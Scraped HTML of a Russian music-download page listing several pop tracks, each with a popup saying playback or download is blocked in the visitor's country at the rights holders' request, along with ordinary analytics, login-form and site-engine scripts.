            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Marwa Loud - Bad Boy</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz22794" title="Marwa Loud - Bad Boy" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Marwa Loud - Bad Boy</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen2794() {
$(function(){
    $('#hz12794').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded2794() {
$(function(){
    $('#hz22794').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=11169" 
data-title="Jaymes Young" data-artist="Infinity" data-img="/uploads/thumbs/40x40/39/014ed544b06c3f85278bb40f9fb115.jpg" 
data-descr="2020-101602837862_jaymes-young-infinity"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/39/014ed544b06c3f85278bb40f9fb115.jpg" loading="lazy" alt="Jaymes Young - Infinity" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/10707/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/10707/">Infinity</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Jaymes+Young/">Jaymes Young</a>
    </div>
     
    <div class="track__time">03:57</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=11169'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz110707" title="Jaymes Young - Infinity" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Jaymes Young - Infinity</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz210707" title="Jaymes Young - Infinity" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Jaymes Young - Infinity</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen10707() {
$(function(){
    $('#hz110707').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded10707() {
$(function(){
    $('#hz210707').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=324" 
data-title="Burak Yeter Feat. Danelle Sandoval" data-artist="Tuesday" data-img="/uploads/thumbs/40x40/53/1a68cd246c3f6b033c0056e52ca1bf.jpg" 
data-descr="2019-051559230733_burak_yeter_ft_danelle_sandoval_-_tuesday"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/53/1a68cd246c3f6b033c0056e52ca1bf.jpg" loading="lazy" alt="Burak Yeter Feat. Danelle Sandoval - Tuesday" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/343/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/343/">Tuesday</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Burak+Yeter+Feat.+Danelle+Sandoval/">Burak Yeter Feat. Danelle Sandoval</a>
    </div>
     
    <div class="track__time">04:06</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=324'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz1343" title="Burak Yeter Feat. Danelle Sandoval - Tuesday" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Burak Yeter Feat. Danelle Sandoval - Tuesday</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz2343" title="Burak Yeter Feat. Danelle Sandoval - Tuesday" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Burak Yeter Feat. Danelle Sandoval - Tuesday</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen343() {
$(function(){
    $('#hz1343').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded343() {
$(function(){
    $('#hz2343').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=2390" 
data-title="Shawn Mendes ft. Camila Cabello" data-artist="Senorita" data-img="/uploads/thumbs/40x40/93/b14d403a017ba8f098cb2b8b4e9ddf.jpg" 
data-descr="2019-121575723999_shawn-mendes-camila-cabello-senorita"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/93/b14d403a017ba8f098cb2b8b4e9ddf.jpg" loading="lazy" alt="Shawn Mendes ft. Camila Cabello - Senorita" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/965/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/965/">Senorita</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Shawn+Mendes+ft.+Camila+Cabello/">Shawn Mendes ft. Camila Cabello</a>
    </div>
     
    <div class="track__time">03:11</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=2390'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz1965" title="Shawn Mendes ft. Camila Cabello - Senorita" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Shawn Mendes ft. Camila Cabello - Senorita</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz2965" title="Shawn Mendes ft. Camila Cabello - Senorita" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Shawn Mendes ft. Camila Cabello - Senorita</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen965() {
$(function(){
    $('#hz1965').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded965() {
$(function(){
    $('#hz2965').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=600" 
data-title="David Guetta feat. Nicki Minaj &amp; Afrojack" data-artist="Hey Mama" data-img="/uploads/thumbs/40x40/af/392b9a09a606c86dfa825662c34b45.jpg" 
data-descr="2019-061560960886_david-guetta-hey-mama-feat-nicki-minaj-bebe-rexha-afrojack"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/af/392b9a09a606c86dfa825662c34b45.jpg" loading="lazy" alt="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/659/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/659/">Hey Mama</a>
        <a class="track__subtitle ws-nowrap" href="/autor/David+Guetta+feat.+Nicki+Minaj+--feat--+Afrojack/">David Guetta feat. Nicki Minaj &amp; Afrojack</a>
    </div>
     
    <div class="track__time">03:13</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=600'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz1659" title="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz2659" title="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen659() {
$(function(){
    $('#hz1659').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded659() {
$(function(){
    $('#hz2659').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=22435" 
data-title="Dom La Nena" data-artist="Batuque (Jeremy Sole &amp; Atropolis Remix)" data-img="/uploads/thumbs/40x40/9d/cfdc4d747371e652d2b5e5ffb120a3.jpg" 
data-descr="2021-041618127330_dom_la_nena_-_batuque_jeremy_sole_and_atropolis_remix"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/9d/cfdc4d747371e652d2b5e5ffb120a3.jpg" loading="lazy" alt="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/21678/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/21678/">Batuque (Jeremy Sole &amp; Atropolis Remix)</a>
        <a class="track__subtitle ws-nowrap" href="/autor/Dom+La+Nena/">Dom La Nena</a>
    </div>
     
    <div class="track__time">03:49</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=22435'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz121678" title="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz221678" title="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen21678() {
$(function(){
    $('#hz121678').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded21678() {
$(function(){
    $('#hz221678').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=17403" 
data-title="JANAGA &amp; Kucher" data-artist="По щекам слёзы" data-img="/uploads/thumbs/40x40/8c/3c6203dbc9cb1c81a6a01cfa8d97ee.jpg" 
data-descr="2021-021612787664_janaga-kucher-po-schekam-slezy"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/8c/3c6203dbc9cb1c81a6a01cfa8d97ee.jpg" loading="lazy" alt="JANAGA &amp; Kucher - По щекам слёзы" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/8889/"><span class="fal fa-share-alt"></span></button>
    <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/8889/">По щекам слёзы</a>
        <a class="track__subtitle ws-nowrap" href="/autor/JANAGA+--feat--+Kucher/">JANAGA &amp; Kucher</a>
    </div>
     
    <div class="track__time">02:59</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=17403'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz18889" title="JANAGA &amp; Kucher - По щекам слёзы" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>JANAGA &amp; Kucher - По щекам слёзы</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz28889" title="JANAGA &amp; Kucher - По щекам слёзы" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>JANAGA &amp; Kucher - По щекам слёзы</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen8889() {
$(function(){
    $('#hz18889').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded8889() {
$(function(){
    $('#hz28889').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script>
			</div>
		</section>
		
</article>


    
<div id="hz173080" title="Dorian feat. IOVA - 19. Ard" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Прослушивание <b>Dorian feat. IOVA - 19. Ard</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">Напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz273080" title="Dorian feat. IOVA - 19. Ard" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Dorian feat. IOVA - 19. Ard</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">Напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen73080() {
$(function(){
    $('#hz173080').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 360,
		 	minHeight: 360,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded73080() {
$(function(){
    $('#hz273080').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script>
</div></div>
					</div>
                    
				</main>

				<!-- END COL MAIN -->

			</div>

			<!-- END COLS -->

		</div>

		<!-- END WRAPPER-MAIN -->

		<footer class="footer d-flex ai-center wrapper-container">
			<div class="footer__logo logo">M-Zona<span>.net</span></div>
			<div class="footer__text flex-grow-1">
				© M-Zona 2019-2025. Техническая поддержка: <span>mzonanet@gmail.com</span>
				<br><li><a href="/pravoobladatelyam.html">Правовая Информация</a></li> <li><a href="/index.php?do=feedback">Обратная связь</a></li>
			</div>
			<div class="footer__counter">
				<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntE280" width="1" height="1" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntE280").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
			</div>
		</footer>

	</div>

	<!-- END WRAPPER -->

	

<div class="login login--not-logged d-none">
	<div class="login__header d-flex jc-space-between ai-center">
		<div class="login__title stretch-free-width ws-nowrap">Войти <a href="/?do=register">Регистрация</a></div>
		<div class="login__close"><span class="fal fa-times"></span></div>
	</div>
	<form method="post">
	<div class="login__content">
		<div class="login__row">
			<div class="login__caption">Логин:</div>
			<div class="login__input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
			<span class="fal fa-user"></span>
		</div>
		<div class="login__row">
			<div class="login__caption">Пароль: <a href="https://m-zona.net/index.php?do=lostpassword">Забыли пароль?</a></div>
			<div class="login__input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
			<span class="fal fa-lock"></span>
		</div>
		<label class="login__row checkbox" for="login_not_save">
			<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
			<span>Не запоминать меня</span>
		</label>
		<div class="login__row">
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
		</div>
	</div>
	
	</form>
</div>

	
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=26" defer></script>
    
    <?php if (!isset($_SERVER['HTTP_USER_AGENT']) || stripos($_SERVER['HTTP_USER_AGENT'], 'Chrome-Lighthouse') === false){ ?>

	<script src="/templates/m-zona/js/libs.js"></script>
	<script src="/templates/m-zona/js/audioplayer.js" asunc></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e4c2b3cb3964d780b0d4e589cdef5fcd92448b1a';
var dle_group      = 5;
var dle_skin       = 'm-zona';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = '';
var menu_full      = 'Редактировать Песню';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Опишите Суть Вашей Проблемы...';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить Песню';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной песни?';
var dle_captcha_type  = '1';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script>
let dleSearchPage = 'showfull';
</script>

    
<script> 
    function favoriteclick(){
		DLEalert('Чтобы добавить в плейлист, Нужно Зарегистрироваться!', 'Информация');
	}; 
</script>
    


<script type="text/javascript">
    var fired = false;

    window.addEventListener('scroll', () => {
        if (fired === false) {
            fired = true;

            setTimeout(() => {
               $.getScript("/templates/m-zona/js/alertify.min.js");

                <!-- Y -->
                   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56912248, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });


                <!-- END -->
            }, 100)
        }
    });
    </script>
<!-- /Yandex.Metrika counter -->

<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet"> 
   
    <script src="/templates/m-zona/js/alertify.min.js?v=2"></script>
   
    
   
    
	<?php }?>


<script src="/engine/lazydev/dle_search/lib/dle_search.js.php"></script>
<script src="/templates/m-zona/lazydev/dle_search/assets/dle_search.js"></script>

<script type='text/javascript' data-cfasync='false'>
  let ef2118d32a_cnt = 0;
  let ef2118d32a_interval = setInterval(function(){
    if (typeof ef2118d32a_country !== 'undefined') {
      clearInterval(ef2118d32a_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ef2118d32a_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
